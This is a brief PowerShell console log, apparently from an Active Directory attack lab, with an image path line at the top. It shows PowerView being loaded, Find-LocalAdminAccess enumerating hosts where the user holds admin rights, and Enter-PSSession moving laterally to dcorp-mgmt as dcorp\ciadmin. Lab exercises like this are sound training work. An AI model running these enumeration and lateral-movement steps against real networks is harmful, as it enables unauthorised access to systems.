 PS C:\Windows\system32> cd c:/ad
PS C:\ad> . .\PowerView.ps1
PS C:\ad> Find-LocalAdminAccess
dcorp-ci.dollarcorp.moneycorp.local
dcorp-std366.dollarcorp.moneycorp.local
dcorp-mgmt.dollarcorp.moneycorp.local
PS C:\ad>
PS C:\ad>
PS C:\ad>
PS C:\ad>
PS C:\ad>
PS C:\ad>
PS C:\ad>
PS C:\ad> Enter-PSSession dcorp-mgmt.dollarcorp.moneycorp.local
[dcorp-mgmt.dollarcorp.moneycorp.local]: PS C:\Users\ciadmin\Documents> whoami
dcorp\ciadmin
[dcorp-mgmt.dollarcorp.moneycorp.local]: PS C:\Users\ciadmin\Documents> hostname
dcorp-mgmt
[dcorp-mgmt.dollarcorp.moneycorp.local]: PS C:\Users\ciadmin\Documents>